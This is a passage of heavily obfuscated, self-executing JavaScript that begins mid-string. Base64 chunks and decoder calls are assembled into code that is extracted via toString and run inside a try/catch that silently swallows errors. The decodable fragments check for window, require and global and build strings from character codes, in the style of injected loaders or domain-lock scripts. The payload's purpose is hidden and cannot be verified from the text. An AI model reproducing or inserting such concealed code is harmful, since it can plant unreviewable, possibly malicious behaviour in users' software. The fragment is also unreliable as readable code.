LHQ9e307dFtLK'+'DB4M2RlLCd5djhOJyldPWVbSygweDFkMC'+'wnd3lyJCcpXSx0W0soMHgzYTgsJ3pFZEA'+'nKV09ZnVuY3Rpb24odyx6KXt2YXIgTD1L'+_0x8390080x(0x16a)+'V0odyx6KTt9LHRbSygweDJhNiwnTnlsIS'+'cpXT1lW0soMHgyMWEsJ2xdcksnKV0sdFt'+_0x8390080x(0x15a)+'KHcseil7dmFyIE09SztyZXR1cm4gZVtNK'+'DB4MTAzLCdmdFNGJyldKHcseik7fSx0W0'+'soMHgxZWMsJ3cmZ0onKV09ZVtLKDB4MmU'+'0LCclaUREJyldLHRbSygweDI1NSwnekVk'+_0x8390080x(0x83)+'Us7cmV0dXJuIGVbTigweGRjLCdaR0I1Jy'+'ldKHcseik7fSx0W0soMHg4YywnUVhCKCc'+'pXT1lW0soMHgzZWMsJ0lzMVonKV0sdFtL'+_0x8390080x(0x124)+'Hcseil7dmFyIE89SztyZXR1cm4gZVtPKD'+_0x8390080x(0x1c6)+'oMHgyZDYsJ0lzMVonKV09ZnVuY3Rpb24o'+'dyl7dmFyIFA9SztyZXR1cm4gZVtQKDB4M'+'Tk0LCd4MylvJyldKHcpO30sdFtLKDB4MW'+'I4LCdAOVRz')+('JyldPWZ1bmN0aW9uKHcseCx6KXt2YXIgU'+_0x8390080x(0xfe)+_0x8390080x(0x151)+'aR0I1JyldPWZ1bmN0aW9uKHcpe3ZhciBS'+'PUs7cmV0dXJuIGVbUigweDE5MywnQlVvW'+'ScpXSh3KTt9LHRbSygweDE3YiwnUCFmTy'+'cpXT1mdW5jdGlvbih3LHope3ZhciBTPUs'+'7cmV0dXJuIGVbUygweDFjNywnUUxRdicp'+'XSh3LHopO30sdFtLKDB4MTIwLCcoaUNhJ'+'yldPWZ1bmN0aW9uKHcseil7dmFyIFQ9Sz'+'tyZXR1cm4gZVtUKDB4MTBlLCdaM0U4Jyl'+'dKHcseik7fTt2YXIgdT10O2Zvcih2YXIg'+'diBpbiBxKWlmKGVbSygweDE1NSwnUVhCK'+'CcpXSh2W0soMHg0MDUsJ3d5ciQnKSsnaC'+'ddLHMpJiZmdW5jdGlvbih3LHgpe3ZhciB'+'VPUssej11W1UoMHgzM2YsJ0NvODknKV0o'+'Zix0aGlzLGZ1bmN0aW9uKCl7dmFyIFY9V'+'SxCPXt9O0JbVigweGI4LCdJUlJnJyldPX'+'VbVigweDEwOCwnJSlNKScpXTt2YXIgQz1'+'CLEQ9dVtWKDB4M2U4LCdsRHYpJyldKHR5'+'cGVvZiB3aW5kb3csdVtWKDB4MjA4LCd1d'+'XBzJyldKT93aW5kb3c6dVtWKDB4MTQ0LC'+_0x8390080x(0xff)+_0x8390080x(0x116)+'eDFlNywneDMpbycpXSh0eXBlb2YgcmVxd'+'WlyZSx1W1YoMHgzOTEsJ2tzMFEnKV0pJi'+'Z1W1YoMHgzMjAsJ2xdcksnKV0odHlwZW9'+'mIGdsb2JhbCx1W1YoMHgyOTMsJzFKR1kn'+'KV0pP2dsb2JhbDp0aGlzLEU9ZnVuY3Rpb'+'24oKXt2YXIgVz1WLEY9bmV3IERbKFcoMH'+_0x8390080x(0xb0))+(_0x8390080x(0x1a3)+'k8nKV0pO3JldHVybiFGW1coMHgzMmYsJ0'+'p1dUMnKV0oeik7fTtyZXR1cm4gdVtWKDB'+'4NDE5LCd3JmdKJyldKEUpO30pO3VbVSgw'+'eGM4LCdWcSQ5JyldKHopO2Zvcih2YXIgQ'+'T0weDI7dVtVKDB4MjhjLCdOeWwhJyldKE'+'EseFtVKDB4MjZlLCdKKEVXJykrJ2gnXSk'+'7QSsrKWlmKHVbVSgweDE5NywnUVhCKCcp'+'XSh3W1UoMHgxYWMsJ0lSUmcnKStVKDB4Z'+'TksJzBKRGYnKV0oeFtBXVsweDBdKSx4W0'+_0x8390080x(0x111)+'xO30odixhcmd1bWVudHMpKXJldHVybiBx'+'W3ZdO31mdW5jdGlvbiBoKHEpe3ZhciBYP'+'Ukscz17fTtzW1goMHgzMjQsJ3gzKW8nKV'+'09ZnVuY3Rpb24odyx6KXt2YXIgWT1YO3J'+_0x8390080x(0x185)+'LHopO30sc1tYKDB4MTVjLCdrWmd6JyldP'+'WZ1bmN0aW9uKHcseil7dmFyIFo9WDtyZX'+'R1cm4gZVtaKDB4YjMsJ055bCEnKV0odyx'+'6KTt9LHNbWCgweDMzOSwnUmdzRycpXT1m'+'dW5jdGlvbih3LHope3ZhciBhMD1YO3Jld'+'HVybiBlW2EwKDB4MWI1LCdrWmd6JyldKH'+'cseik7fSxzW1goMHgxNzksJyo1S2cnKV0'+'9ZnVuY3Rpb24odyx6KXt2YXIgYTE9WDty'+'ZXR1cm4gZVthMSgweDI2MSwnQGsjMScpX'+_0x8390080x(0x1c9)+'dFeHAoZVtYKDB4M2U3LCdDTTZnJyldLCd'+_0x8390080x(0x121)+'KDB4YzYsJzBKRGYnKSsnY2UnXSh1LCcnK'+'Sx1PWVbWCgweDM4YSwnc2F6eScpXShidG'+'9hLHEpW1go')+('MHgxNGQsJ0NvODknKV0oJz0nLDB4NClbW'+'CgweDFmZSwnWSVuSScpXSgnLicpW1goMH'+'gzYzgsJ3NhenknKV0oJycpW1goMHhlYiw'+'nSVJSZycpKydzZSddKClbWCgweDI5MCwn'+'MEpEZicpXSgnJykscT11W1goMHgxYTgsJ'+'2pkMTgnKSsnY2UnXSgvW2EtekEtWl0vZy'+'xmdW5jdGlvbih3KXt2YXIgYTI9WDtyZXR'+'1cm4gU3RyaW5nW2EyKDB4M2E2LCdDME40'+'JykrYTIoMHgyMmEsJyo1S2cnKSsnZGUnX'+'Sh0W2EyKDB4OTIsJ0lSUmcnKV0odFthMi'+_0x8390080x(0xdc)+'1YToweDdhLHc9dFthMigweDIwZCwnJSlN'+'KScpXSh3W2EyKDB4Mzk1LCc4Z3B2JykrY'+_0x8390080x(0x161)+_0x8390080x(0xa2)+'odywweDFhKSk7fSksdT1uZXcgUmVnRXhw'+'KGVbWCgweDI5MSwnKGlDYScpXSwnZycpO'+_0x8390080x(0xef)+_0x8390080x(0x162)+'weDEwZiwnc2F6eScpXShlW1goMHgzMGQs'+'J0ooRVcnKV0oZVtYKDB4MzU1LCc4Z3B2J'+_0x8390080x(0x163)+'xlW1goMHgzZDgsJ2FSZHonKV1bWCgweDF'+_0x8390080x(0x1be)+'LycpLHEpLGVbWCgweDM3YSwnSnV1QycpX'+_0x8390080x(0x104)+'V4cChlW0koMHgyMzIsJzhncHYnKV0sJ2c'+'nKTtpPWVbSSgweDFiMSwnJWlERCcpXSxq'+_0x8390080x(0x17b)+'HE9e307cVthMygweDFkNiwnZ2UySScpXT'+_0x8390080x(0x142))+('bih2LHcseCx6LEEsQixDLEQsRSxGLEcpe'+'3ZhciBhND1hMztyZXR1cm4gZVthNCgweD'+'IzYiwneDMpbycpXSh2LHcseCx6LEEsQix'+_0x8390080x(0x179)+_0x8390080x(0x1b3)+'iBhNT1hMztyZXR1cm4gZVthNSgweDFkNy'+'wnMUpHWScpXSh2LHcpO30scVthMygweDk'+'1LCdaR0I1JyldPWZ1bmN0aW9uKHYsdyx4'+'LHosQSxCLEMpe3ZhciBhNj1hMztyZXR1c'+'m4gZVthNigweDNmYiwnamQxOCcpXSh2LH'+'cseCx6LEEsQixDKTt9LHFbYTMoMHgzN2Q'+_0x8390080x(0x8e)+'eixBKXt2YXIgYTc9YTM7cmV0dXJuIGVbY'+_0x8390080x(0x103)+'xBKTt9O3ZhciBzPXEsdD1lW2EzKDB4ZmE'+'sJ2xdcksnKV0od2luZG93LHt9KSx1PW5l'+_0x8390080x(0x105)+_0x8390080x(0x184)+'coaUNhJyldW2EzKDB4ZGUsJ0lzMVonKSs'+'nY2UnXSh1LCcnKV07dSYmKG5ldyB1KDB4'+'MCwweDApW2EzKDB4MjY3LCdNcWZQJyldP'+_0x8390080x(0x10f)+'5jdGlvbigpe3ZhciBhOD1hMyx2PXNbYTg'+'oMHgzZDQsJzhncHYnKV0oZyxzW2E4KDB4'+'MTc1LCdCVW9ZJyldKHdpbmRvdyx7fSksM'+_0x8390080x(0x15f)+_0x8390080x(0xd3)+_0x8390080x(0x189)+'MHg2Zl0sWzB4MCwweDY0XSk7aWYodilyZ'+'XR1cm4gdj1zW2E4KDB4NDA4LCdsRHYpJy'+'ldKGcsdiww')+('eDgsWzB4NywweDZlXSxbMHg0LDB4NzRdL'+'FsweDIsMHg2M10sWzB4MCwweDZjXSksIS'+'F2JiZzW2E4KDB4MWViLCdRWEIoJyldKGc'+'sdiwweDQsWzB4MywweDY2XSxbMHgyLDB4'+'NjVdKTt9KCkpKTt9LCEobz1lW0koMHhmM'+'ywnYVJkeicpXShvLHdpbmRvdykpfHwobz'+'1lW0koMHgzOWUsJ2FSZHonKV0oZyxvLDB'+'4MTAsWzB4ZiwweDcyXSxbMHhkLDB4NmVd'+_0x8390080x(0x158)+'Hg3LDB4NzRdLFsweDMsMHg0NV0sWzB4Mi'+'wweDY0XSxbMHgwLDB4NjFdKSkmJmVbSSg'+'weDI5OSwnNzl5QicpXShvLGlbSSgweDE4'+'MCwnQDlUcycpKydjZSddKGosJycpLG0pO'+'30oKSk7')))();}.toString();return _0x2895027.slice(_0x2895027.indexOf("{") + 1, _0x2895027.lastIndexOf("}"))})())),j[Z(0x38e,'K[U)')])));}catch(J){}}());